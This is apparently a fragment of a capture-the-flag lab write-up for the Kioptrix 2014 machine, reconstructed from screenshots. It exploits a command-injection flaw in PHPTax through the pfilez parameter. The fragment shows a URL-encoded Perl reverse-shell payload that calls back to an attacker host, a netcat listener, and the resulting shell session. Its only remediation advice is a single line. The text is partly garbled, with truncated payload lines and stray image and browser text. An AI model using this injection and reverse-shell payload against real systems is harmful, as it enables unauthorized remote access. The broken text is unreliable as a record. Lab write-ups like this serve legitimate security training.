 http://localhost/phptax/index.php?pfilez=1040d1-pg2.tob;nc%20-l%20-v
Solution:
Do some input validation.
┌──(root㉿kali)-[~/Desktop/vulnhub/kioptrix_2014]
└─# ls
21665.txt 21833.rb 26368.c 28718.c 31173.txt exp
┌──(root㉿kali)-[~/Desktop/vulnhub/kioptrix_2014]
└─# cat exp
http://192.168.122.17:8080/phptax/drawimage.php?pfilez=xxx;perl+-e+%
28%22tcp%22%29%29%3Bif%28connect%28S%2Csockaddr_in%28%24p%2Cinet_ato
3E%26S%22%29%3Bexec%28%22%2Fbin%2Fsh+-i%22%29%3B%7D%3B%27;&pdf=make
┌──(root㉿kali)-[~/Desktop/vulnhub/kioptrix_2014]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.122.111] from (UNKNOWN) [192.168.122.17] 18700
sh: can't access tty; job control turned off
$
192.168.122.17:8080/phpt
Not secure | 192.168.122.17:8080/phptax/drawimage.php?pfilez=xxx;perl+-e+%27use+Socket%3B%24i%3D"192.168.122.111"%3B%24p%3D4444%3Bsocket%28S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname%28"tcp"%29%29%3Bif%28
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.